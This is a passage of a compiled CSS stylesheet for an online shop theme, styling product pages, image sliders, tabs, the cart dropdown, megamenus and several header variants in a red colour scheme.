  margin-bottom: 60px; }
  .product-details #main-content, .product-details #content {
    margin-bottom: 0; }
  .product-details .lSSlideOuter.vertical .lSAction > .lSNext {
    bottom: 10px; }

.product-view .content-product-left.class-honizol .thumb-video {
  bottom: 190px; }

.left-content-product {
  margin-bottom: 30px; }
  .left-content-product .content-product-left .large-image {
    cursor: pointer;
    display: block;
    padding: 1px;
    overflow: hidden;
    position: relative;
    border: 1px solid #e6e6e6; }
  .left-content-product .content-product-left .large-image img {
    background: #fff; }
  .left-content-product .content-product-left .large-image .label-sale {
    left: 25px; }
  .left-content-product .content-product-left .thumb-video {
    margin-top: -50px;
    bottom: 40px;
    position: absolute;
    z-index: 950;
    font-size: 32px;
    right: 40px;
    z-index: 540; }
  .left-content-product .content-product-left .full_slider, .left-content-product .content-product-left .not_full_slider {
    margin-top: 10px; }
  .left-content-product .content-product-left .full_slider .thumbnail, .left-content-product .content-product-left .not_full_slider .thumbnail {
    border-radius: 0;
    margin: 1px;
    margin-bottom: 0; }
  .left-content-product .content-product-left .full_slider .thumbnail:hover, .left-content-product .content-product-left .not_full_slider .thumbnail:hover {
    border-color: #ff2d37; }
  .left-content-product .content-product-left .full_slider .thumbnail.active, .left-content-product .content-product-left .not_full_slider .thumbnail.active {
    border-color: #ff2d37; }
  .left-content-product .content-product-left .full_slider .owl2-nav div, .left-content-product .content-product-left .not_full_slider .owl2-nav div {
    width: 27px;
    height: 27px;
    border: 1px solid #dfdfdf;
    border-radius: 0;
    font-size: 0;
    background-color: transparent;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    top: 50%;
    margin-top: -12px;
    position: absolute; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
      background: url("../image/icon/next-prev-detail.png") no-repeat;
      background-position: -36px 0px;
      left: -14px;
      float: left;
      background-color: #fff; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev:hover {
      border-color: #ff2d37;
      background-color: #ff2d37;
      background-position: 0px 0px;
      opacity: 1; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev.disabled {
      display: none; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next {
      background: url("../image/icon/next-prev-detail.png") no-repeat;
      background-position: -71px 0px;
      right: -14px;
      float: right;
      background-color: #fff; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next:hover {
      border-color: #ff2d37;
      background-color: #ff2d37;
      background-position: -107px 0px;
      opacity: 1; }
    .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next.disabled {
      display: none; }
  .left-content-product .content-product-right .title-product h1 {
    font-size: 22px;
    margin: 0 0 10px;
    font-weight: 500;
    color: #444; }
  .left-content-product .content-product-right .box-review .ratings {
    display: inline-block;
    margin-right: 20px; }
  .left-content-product .content-product-right .box-review a {
    color: #878787; }
  .left-content-product .content-product-right .box-review a:hover {
    color: #ff2d37; }
  .left-content-product .content-product-right .product-box-desc {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px 20px; }
  .left-content-product .content-product-right .product-box-desc .inner-box-desc {
    position: relative; }
  .left-content-product .content-product-right .product-box-desc .inner-box-desc:before {
    content: "";
    width: 4px;
    background: #ff2d37;
    height: 100%;
    position: absolute;
    left: -20px;
    top: 0; }
  .left-content-product .content-product-right .product-box-desc span {
    font-weight: bold; }
  .left-content-product .content-product-right .product-box-desc .brand a {
    color: #878787; }
  .left-content-product .content-product-right .product-box-desc .brand a:hover {
    color: #ff2d37; }
  .left-content-product .content-product-right .product-label {
    overflow: hidden; }
  .left-content-product .content-product-right .product-label .price {
    font-size: 24px;
    font-weight: 600; }
  @media (min-width: 1200px) {
        .left-content-product .content-product-right .product-label .price {
          float: left; } }
  @media (min-width: 1200px) {
        .left-content-product .content-product-right .product-label .stock {
          float: right; } }
  .left-content-product .content-product-right .product-label .stock .status-stock {
    color: #00abf0; }
    .left-content-product .content-product-right .product-label .stock .status-stock:before {
      content: "\f046";
      font-family: FontAwesome;
      display: inline-block;
      color: #00abf0;
      margin-right: 5px;
      margin-left: 10px; }
  .left-content-product .content-product-right #product {
    float: left;
    width: 100%;
    margin-top: 10px; }
  .left-content-product .content-product-right #product h3 {
    margin-top: 0; }
  .left-content-product .content-product-right #product .image_option_type label.control-label {
    margin-right: 10px;
    margin-top: 3px; }
  .left-content-product .content-product-right #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  .left-content-product .content-product-right #product .box-checkbox label {
    width: 100%; }
  .left-content-product .content-product-right #product .box-date {
    padding-left: 0; }
  .left-content-product .content-product-right #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  .left-content-product .content-product-right #product .box-date input {
    width: 200px; }
  .left-content-product .content-product-right #product .box-date input, .left-content-product .content-product-right #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  .left-content-product .content-product-right #product .box-date .input-group-btn {
    float: left; }
  .left-content-product .content-product-right #product .box-date button:hover {
    background: #ff2d37;
    color: #fff; }
  .left-content-product .content-product-right .box-info-product {
    float: left;
    width: 100%; }
  .left-content-product .content-product-right .box-info-product .quantity .quantity-control {
    float: left;
    margin: 0;
    background: #eee;
    padding: 4px 10px;
    position: relative; }
  .left-content-product .content-product-right .box-info-product .quantity .quantity-control label {
    float: left;
    font-weight: normal;
    margin-top: 3px;
    padding-right: 5px; }
  .left-content-product .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    float: left;
    height: 33px;
    line-height: 31px;
    margin: 0;
    margin-right: 17px;
    padding: 0 10px;
    width: 35px;
    border: 1px solid #bdc2c9;
    border-radius: 0;
    z-index: 0; }
  .left-content-product .content-product-right .box-info-product .quantity .quantity-control span {
    border: 0 none;
    color: white;
    float: left;
    font-size: 10px;
    font-weight: normal;
    margin-left: 5px;
    border-radius: 0;
    cursor: pointer;
    line-height: 16px; }
    .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
      background: none repeat scroll 0 0 #444;
      padding: 0 4px;
      position: absolute;
      right: 14px;
      top: 4px;
      height: 16.5px;
      width: 14px; }
    .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
      background: none repeat scroll 0 0 #444;
      font-size: 13px;
      padding: 0 4px;
      position: absolute;
      right: 14px;
      top: 21px;
      width: 14px;
      height: 15.5px;
      line-height: 15px; }
    .left-content-product .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background: #ff2d37; }
  .left-content-product .content-product-right .box-info-product .cart {
    float: left;
    margin-right: 12px; }
  .left-content-product .content-product-right .box-info-product .cart a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase; }
    .left-content-product .content-product-right .box-info-product .cart a i {
      margin-right: 5px; }
  .left-content-product .content-product-right .box-info-product .cart input {
    background: #ff2d37;
    border-radius: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
    padding: 11px 16px; }
    .left-content-product .content-product-right .box-info-product .cart input:hover {
      background: #444; }
  .left-content-product .content-product-right .box-info-product .add-to-links ul li a {
    display: inline-block;
    padding: 7px 15px;
    font-size: 14px;
    color: #878787;
    border: 1px solid #e6e6e6;
    cursor: pointer; }
    .left-content-product .content-product-right .box-info-product .add-to-links ul li a.text {
      display: none; }
    .left-content-product .content-product-right .box-info-product .add-to-links ul li a:hover {
      border-color: #ff2d37;
      color: #ff2d37; }

.thumb-vertical-outer {
  width: 100px;
  position: relative;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .lSAction {
    display: none; }
  .thumb-vertical-outer .thumbnail {
    border-color: #e6e6e6;
    padding: 0; }
  .thumb-vertical-outer .btn-more {
    display: block;
    height: 40px;
    width: 40px;
    text-align: center;
    position: absolute;
    font-size: 36px;
    cursor: pointer;
    margin-left: -20px;
    left: 50%;
    color: #878787; }
  .thumb-vertical-outer .btn-more:hover {
    color: #ff2d37; }
  .thumb-vertical-outer .btn-more.prev-thumb {
    top: 0; }
  .thumb-vertical-outer .btn-more.next-thumb {
    bottom: 0; }
  .thumb-vertical-outer .prev {
    margin-bottom: 5px; }
  .thumb-vertical-outer .prev, .thumb-vertical-outer .next {
    cursor: pointer; }
  .thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled {
    visibility: hidden; }
  .thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa {
    font-size: 16px;
    display: block;
    text-align: center; }
  .thumb-vertical-outer ul.thumb-vertical {
    padding: 0;
    margin: 0;
    list-style: none; }
  .thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 10px; }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
  .thumb-vertical-outer ul li .thumbnail img {
    padding: 0px;
    transition: all 0.3s ease;
    position: relative; }
  .thumb-vertical-outer ul li .thumbnail:hover {
    border-color: #ff2d37; }
  .thumb-vertical-outer ul li .thumbnail.active {
    border-color: #ff2d37; }
/*============PRODUCT TABS==================*/
.producttab .tabsslider.horizontal-tabs {
  z-index: 1;
  margin-top: 40px;
  margin-bottom: 0px;
  float: left;
  width: 100%;
  border: none;
  padding: 0; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs {
    background-color: #f5f5f5;
    border: none;
    padding: 15px;
    border-radius: 5px;
    text-align: center; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li {
    margin-bottom: 0;
    display: inline-flex;
    margin: 0 5px;
    float: none; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li a {
    background-color: #fff;
    float: left;
    display: block;
    font-size: 14px;
    color: #222;
    padding: 13px 25px;
    margin: 0;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
    border: none;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    line-height: 100%;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li.active a, .producttab .tabsslider.horizontal-tabs .nav-tabs li:hover a {
    background-color: #f2f2f2;
    border-color: #222;
    color: #222; }
  .producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 45px 0px;
    display: block;
    margin: 0;
    background-color: #fff;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: none; }
  .producttab .tabsslider.horizontal-tabs .tab-content .active {
    opacity: 1; }
/*----------------------PRODUCT TABS ---------------*/
.producttab {
  margin: 40px 0;
  display: inline-block;
  width: 100%; }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    display: block; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    color: #878787; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a:hover {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    z-index: 999; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #ff2d37; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #ff2d37; }
    .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a:before {
      display: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #ff2d37; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #ff2d37; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #ff2d37; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #ff2d37; }
    .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:before, .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:after {
      display: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:first-child {
    border-top: 0; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 180px;
    margin-bottom: 0; }

#product-accordion {
  float: left;
  width: 100%;
  margin-top: 30px;
  border: 1px solid #ddd;
  border-top: 4px solid #ff2d37; }
  #product-accordion .panel {
    padding: 10px 20px 0 20px;
    border-bottom: 0;
    box-shadow: none; }
  #product-accordion .panel .panel-heading {
    border-bottom: 1px dotted #ddd;
    padding: 0 0 10px 0; }
  #product-accordion .panel .panel-heading a {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    margin: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    color: #878787;
    width: 100%;
    display: inline-block;
    position: relative; }
  #product-accordion .panel .panel-heading a.title-head.collapsed {
    color: #878787; }
    #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
      content: "\f0d8"; }
  #product-accordion .panel .panel-heading a.title-head {
    color: #ff2d37; }
    #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
      content: "\f0d7"; }
  #product-accordion .panel .panel-heading a span.arrow-up {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    cursor: pointer;
    z-index: 10;
    font-size: 0;
    text-align: center; }
    #product-accordion .panel .panel-heading a span.arrow-up:before {
      content: "\f0d8";
      font-family: "FontAwesome";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      line-height: 30px;
      font-size: 14px; }
  #product-accordion .panel .panel-heading:hover {
    border-bottom-color: #ff2d37; }
  #product-accordion .panel .panel-heading:hover a {
    color: #ff2d37; }
  #product-accordion .panel:first-child .panel-heading {
    padding-top: 10px; }
  #product-accordion .panel:last-child .panel-heading {
    border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px dotted #ff2d37;
    margin-top: -1px;
    padding: 0; }

.related {
  clear: both; }
  .related .modtitle {
    text-transform: uppercase;
    color: #222;
    font-size: 18px;
    font-weight: 600; }
  .related .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .related .releate-products .owl2-nav {
    position: absolute;
    top: -45px;
    width: 60px;
    right: -5px; }
  .related .releate-products .owl2-nav div {
    width: 20px;
    height: 27px;
    border: 1px solid #dfdfdf;
    margin: 0 5px;
    font-size: 0;
    float: left;
    background-color: transparent;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    position: relative;
    background-color: #fff; }
  .related .releate-products .owl2-nav div.owl2-prev {
    background: url(../image/icon/next-prev-detail.png) no-repeat;
    background-position: -41px 0px; }
  .related .releate-products .owl2-nav div.owl2-prev:hover {
    border-color: #ff2d37;
    background-color: #ff2d37;
    background-position: -4px 0px;
    opacity: 1; }
  .related .releate-products .owl2-nav div.owl2-prev.disabled {
    display: none; }
  .related .releate-products .owl2-nav div.owl2-next {
    background: url(../image/icon/next-prev-detail.png) no-repeat;
    background-position: -76px 0px; }
  .related .releate-products .owl2-nav div.owl2-next:hover {
    border-color: #ff2d37;
    background-color: #ff2d37;
    background-position: -112px 0px;
    opacity: 1; }
  .related .releate-products .owl2-nav div.owl2-next.disabled {
    display: none; }
  .related .owl-dots {
    display: none; }

.zoomContainer {
  z-index: 90; }

.image_option_type .selected-option {
  padding-left: 0;
  display: inline;
  text-transform: capitalize; }

.image_option_type .radio input[type=radio].image_radio {
  display: none; }

.image_option_type .radio {
  padding-left: 0;
  display: inline; }

.product-description .product-options img.icon-color {
  width: 20px;
  padding: 0; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center; }

.slider-products .content-aside {
  width: 100%;
  padding: 0; }
  .slider-products .four-block {
    padding: 0; }
  .slider-products .policy-detail {
    box-shadow: none; }
  .slider-products .policy-detail .banner-policy {
    padding: 0; }
  .slider-products .policy-detail .banner-policy .policy {
    float: none;
    width: 100%;
    font-size: 12px;
    border: none;
    border-bottom: 1px solid white;
    padding: 25px 10px; }

.banner-policy {
  background-color: #eee;
  text-transform: uppercase; }
  .banner-policy .policy {
    border-bottom: 1px solid #fff;
    line-height: 19px;
    padding: 20px 10px; }
  .banner-policy .policy a {
    color: #878787; }
  .banner-policy .policy a span {
    margin-right: 10px; }
  .banner-policy .policy a:hover {
    color: #ff2d37; }
  .banner-policy .policy.policy1 a span {
    background: url("../image/icons/policy_1.png") no-repeat;
    background-position: center 0;
    width: 48px;
    height: 36px;
    font-size: 0;
    float: left; }
  .banner-policy .policy.policy2 a span {
    background: url("../image/icons/ico-freeship.png") no-repeat;
    background-position: center 0;
    width: 53px;
    height: 35px;
    font-size: 0;
    float: left; }
  .banner-policy .policy.policy3 a span {
    background: url("../image/icons/ico-celander.png") no-repeat;
    background-position: center 0;
    width: 34px;
    height: 34px;
    font-size: 0;
    float: left; }
  .banner-policy .policy.policy4 a span {
    background: url("../image/icons/ico-umbrella.png") no-repeat;
    background-position: center 0;
    width: 34px;
    height: 34px;
    font-size: 0;
    float: left; }

.slider-products .banner-policy .policy.policy1 a span, .slider-products .banner-policy .policy.policy2 a span, .slider-products .banner-policy .policy.policy3 a span, .slider-products .banner-policy .policy.policy4 a span {
  width: 53px; }

.shopping_cart .dropdown-menu .text-right .btn i {
  margin: 0 6px; }

#sosearchpro .dropdown-menu .media-body .box-price span {
  float: left;
  padding: 0 10px 0 0px; }

#sosearchpro .dropdown-menu .media:hover {
  background-color: transparent; }

header .dropdown-menu > li .btn-block img {
  position: relative;
  top: -2px; }

.id3-item {
  display: none; }

header #sosearchpro .dropdown-menu {
  opacity: 1;
  visibility: visible;
  margin-top: 0; }

.navbar-compact .hidden-compact {
  display: none; }

.shopping_cart .btn-view-cart:hover {
  color: #fff; }

header ul.top-link > li .btn-group .btn-link {
  font-size: 13px; }
  header .navbar-default {
    background-color: transparent; }
  header .navbar-default .megamenu-wrapper {
    background-color: transparent; }
  header ul.megamenu > li > a {
    text-shadow: unset; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .container-megamenu ul.megamenu li.item-style1 .sub-menu .content {
    width: 870px; }

  header .btn-shopping-cart .dropdown-menu {
    min-width: 340px; }

  header .shopping_cart .dropdown-menu .content-item {
    max-height: 315px; } }

.shopping_cart .fa-check-circle {
  display: none; }

#header #sosearchpro.so-search .searchbox .select_category select:hover {
  cursor: pointer; }

.dropdown-menu.shoppingcart-box .table {
  margin-bottom: 0; }
  .dropdown-menu.shoppingcart-box .table .btn-danger {
    background-color: transparent; }
  .dropdown-menu.shoppingcart-box .table .btn-danger i {
    color: #666; }
  .dropdown-menu.shoppingcart-box .table .btn-danger:hover i {
    color: #ff2d37; }

header #sosearchpro .dropdown-menu {
  border-radius: 0; }

header ul.top-link > li.language .btn-link img {
  margin-top: -2px; }
/*============ HEADER  ==================*/
@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }

  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; } }

.header-bottom .content_menu .container {
  overflow: visible; }

.btn-shopping-cart .dropdown-menu {
  min-width: 320px; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #878787; }
  .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #ff2d37; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px;
    margin: 0; }
  .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  .btn-shopping-cart .added_items {
    padding: 10px; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical ul.megamenu {
    position: absolute;
    width: 100%;
    background: #222;
    z-index: 99; }
  .megamenu-style-dev .vertical ul.megamenu > li > a {
    font-size: 11px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
    display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
    padding-left: 15px;
    padding-right: 12px;
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
    padding: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
    padding: 0;
    margin: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
      border-bottom: 1px solid #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
      background: #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
      color: #ff2d37; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
      line-height: 37px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
      line-height: 37px;
      font-size: 16px;
      margin: 0 20px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
      border: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
      padding: 0;
      left: 100%;
      margin: 0;
      box-shadow: none;
      border: 1px solid #eee;
      min-width: 200px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
      display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
    content: "\f105";
    color: #fff;
    font-family: Fontawesome;
    font-size: 13px;
    float: right;
    margin: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
    position: static;
    border-color: transparent; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
    background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
    background: transparent !important; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
    border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
    padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
    color: #ff2d37; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
    color: #ff2d37; }

.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #ff2d37; }
/*======================================================*/
.typeheader-1 .socials li a:hover {
  background-color: #ff2d37;
  border-color: #ff2d37; }
  .typeheader-1 .top-log i, .typeheader-1 ul.top-link > li .btn-group .btn-link:hover, .typeheader-1 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-1 .header-bottom {
    border-bottom: 2px solid #ff2d37; }
  .typeheader-1 #sosearchpro .search button {
    background-color: #ff2d37; }
  .typeheader-1 #sosearchpro .search button:hover {
    background-color: #f9000c; }
  .typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #ff2d37; }

.typeheader-2 .socials li a:hover {
  background-color: #ff2d37;
  border-color: #ff2d37; }
  .typeheader-2 .top-log i, .typeheader-2 ul.top-link > li .btn-group .btn-link:hover, .typeheader-2 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-2 .header-bottom {
    border-bottom: 2px solid #ff2d37; }
  .typeheader-2 #sosearchpro .search button {
    background-color: #ff2d37; }
  .typeheader-2 #sosearchpro .search button:hover {
    background-color: #f9000c; }
  .typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #ff2d37; }
  .typeheader-2 .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    border-top: 2px solid #ff2d37; }
  .typeheader-2 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
    background: #ff2d37; }
  .typeheader-2 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:hover {
    background: #ff2d37; }

.typeheader-3 .socials li a:hover {
  background-color: #ff2d37;
  border-color: #ff2d37; }
  .typeheader-3 .top-log i, .typeheader-3 ul.top-link > li .btn-group .btn-link:hover, .typeheader-3 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-3 #sosearchpro .search button {
    background-color: #ff2d37; }
  .typeheader-3 #sosearchpro .search button:hover {
    background-color: #f9000c; }
  .typeheader-3 .header-bottom, .typeheader-3 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-3 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #ff2d37; }
  .typeheader-3 .container-megamenu.horizontal ul.megamenu > li > a {
    background-color: #ff2d37; }

.typeheader-4 .socials li a:hover {
  background-color: #ff2d37;
  border-color: #ff2d37; }
  .typeheader-4 .top-log i, .typeheader-4 ul.top-link > li .btn-group .btn-link:hover, .typeheader-4 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-4 .header-bottom {
    border-bottom: 2px solid #ff2d37; }
  .typeheader-4 #sosearchpro .search button {
    background-color: #ff2d37; }
  .typeheader-4 #sosearchpro .search button:hover {
    background-color: #f9000c; }
  .typeheader-4 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-4 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #ff2d37; }

.common-home .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff2d37;
  background-color: transparent; }

.typeheader-5 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-5 .container-megamenu.horizontal ul.megamenu > li > a:hover, .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
  background-color: transparent;
  color: #ff2d37; }
  .typeheader-5 .telephone i, .typeheader-5 .top-log i, .typeheader-5 .top-log li a:hover, .typeheader-5 ul.top-link > li .btn-group .btn-link:hover, .typeheader-5 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-5 .shopping_cart, .typeheader-5 #sosearchpro .search button {
    background-color: #ff2d37; }
  .typeheader-5 .shopping_cart:hover, .typeheader-5 #sosearchpro .search button:hover {
    background-color: #f9000c; }

.common-home .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff2d37;
  background-color: transparent; }

.typeheader-6 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-6 .container-megamenu.horizontal ul.megamenu > li > a:hover, .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
